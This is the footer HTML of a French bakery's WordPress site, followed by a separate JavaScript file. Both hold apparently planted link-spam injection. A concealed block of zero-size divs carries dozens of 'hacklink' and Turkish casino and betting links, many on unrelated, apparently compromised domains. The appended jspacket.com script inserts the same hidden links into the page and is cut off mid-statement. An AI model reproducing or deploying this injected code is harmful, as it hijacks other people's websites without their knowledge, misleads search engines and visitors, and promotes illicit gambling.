L243.631,144.422 C245.152333,144.422 245.913,145.033333 245.913,146.256 C245.913,146.862667 245.728667,147.313 245.36,147.607 C244.991333,147.901 244.415,148.048 243.631,148.048 L243.631,148.048 Z M257.419,149 L257.419,148.048 L252.253,148.048 L252.253,144.422 L257.139,144.422 L257.139,143.456 L252.253,143.456 L252.253,139.984 L257.419,139.984 L257.419,139.032 L251.119,139.032 L251.119,149 L257.419,149 Z M262.485,149 L262.485,144.646 L264.977,144.646 C265.462333,144.646 265.838,144.716 266.104,144.856 C266.37,144.996 266.577667,145.271333 266.727,145.682 L266.727,145.682 L267.959,149 L269.177,149 L267.917,145.626 C267.777,145.252667 267.604333,144.965667 267.399,144.765 C267.193667,144.564333 266.946333,144.440667 266.657,144.394 C267.301,144.207333 267.793333,143.892333 268.134,143.449 C268.474667,143.005667 268.645,142.457333 268.645,141.804 C268.645,140.908 268.358,140.222 267.784,139.746 C267.21,139.27 266.386333,139.032 265.313,139.032 L265.313,139.032 L261.351,139.032 L261.351,149 L262.485,149 Z M265.215,143.694 L262.485,143.694 L262.485,139.984 L265.215,139.984 C265.999,139.984 266.577667,140.135667 266.951,140.439 C267.324333,140.742333 267.511,141.202 267.511,141.818 C267.511,143.068667 266.745667,143.694 265.215,143.694 L265.215,143.694 Z M276.343,149 L276.343,140.012 L279.815,140.012 L279.815,139.032 L271.709,139.032 L271.709,140.012 L275.181,140.012 L275.181,149 L276.343,149 Z" id="MorganELAMBERT" fill="#F6F2E7" fill-rule="nonzero"></path>
			</g>
		</g>
	</svg>
				</div><div class="RubFooter"><h4>Contact</h4><p>28 Avenue Delarue<br />
03800 Gannat</p>
<p>04 70 90 14 20</p>
				<div id="SociauxFooter">
						<a href="https://www.facebook.com/Aux-Ptits-Delices-343183822730903/" target="_blank"><svg width="39px" height="39px" viewBox="0 0 39 39" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="1920-px-copy-2" transform="translate(-1425.000000, -3400.000000)">
            <g id="Group-8" transform="translate(-355.000000, 3186.000000)">
                <rect id="Rectangle" fill="#63270D" x="0" y="0" width="2463" height="369"></rect>
                <text id="28-Avenue-Delarue-03" font-family="Muli-Regular, Muli" font-size="14" font-weight="normal" line-spacing="12" letter-spacing="2" fill="#F6F2E7">
                    <tspan x="1704.923" y="112.768036">28 AVENUE DELARUE</tspan>
                    <tspan x="1730.09" y="144.676036">03800 GANNAT</tspan>
                    <tspan x="1731.086" y="176.584036">04 70 90 14 20</tspan>
                </text>
                <g id="Group-13" transform="translate(1780.000000, 214.000000)">
                    <circle id="Oval" fill="#F6F2E7" cx="19.5" cy="19.5" r="19.5"></circle>
                    <path d="M20.7748977,27 L20.7748977,20.7 L22.6875853,20.7 L23,17.9 L20.7748977,17.9 L20.7748977,16.5364 C20.7748977,15.8154 20.7933151,15.1 21.8008186,15.1 L22.8212824,15.1 L22.8212824,13.098 C22.8212824,13.0679 21.9447476,13 21.0579809,13 C19.2060027,13 18.0463847,14.1599 18.0463847,16.29 L18.0463847,17.9 L16,17.9 L16,20.7 L18.0463847,20.7 L18.0463847,27 L20.7748977,27 Z" id="facebook-[#176]" fill="#1E1E1E"></path>
                </g>
            </g>
        </g>
    </g>
</svg></a>
					</div></div>
			</div>
			
		<center><p id="Mentions"><span><a href="https://auxptitsdelices-gannat.fr/mentions-legales/">Mentions Légales</a></span><span> - </span><span>Site réalisé par <a href="https://tuka.fr" target="_blank">TUKA</a></span></p></center>

		</footer><!-- #colophon -->
	</div><!-- #page -->
<script>
	jQuery(document).ready(function(){
					if( jQuery( window ).width() > 1100 ){
							window.sr = ScrollReveal({ reset: false });
							sr.reveal('.AnimateReveal', {   origin: 'bottom',   duration: 700 , distance: '40px', easing: 'ease-in'});
					}
	});
					jQuery("#BackTop").click(function() {
					  jQuery("html, body").animate({ scrollTop: 0 }, "slow"); 
					  return false;
					});	
</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kote-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://auxptitsdelices-gannat.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://auxptitsdelices-gannat.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://auxptitsdelices-gannat.fr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://auxptitsdelices-gannat.fr/wp-content/themes/kote-theme/js/functions.js?ver=2014-03-18" id="twentythirteen-script-js"></script>
<script type="text/javascript" src="https://auxptitsdelices-gannat.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://auxptitsdelices-gannat.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://auxptitsdelices-gannat.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/auxptitsdelices-gannat.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://auxptitsdelices-gannat.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://auxptitsdelices-gannat.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762985931" id="akismet-frontend-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div  id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div  class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Non"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div  class="friendly"><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div  style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div></div>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768860759 -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jspacket.com/js/893.js
body_size: 1484
content:
var a = document.createElement("a");
var linkText = document.createTextNode("hacklink");
a.appendChild(linkText);
a.title = "hacklink";
a.href = "https://hacklink.co";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dmca");
a.appendChild(linkText);
a.title = "dmca";
a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.promosteer.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://caetsutwo.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://bdynamic.pt";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://develogix.at";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://centrosdesaude.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://www.casinolevant.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://generouspharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mrkutchhi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://siddhaind.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jbrpharma.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oswalagrimpex.com/";
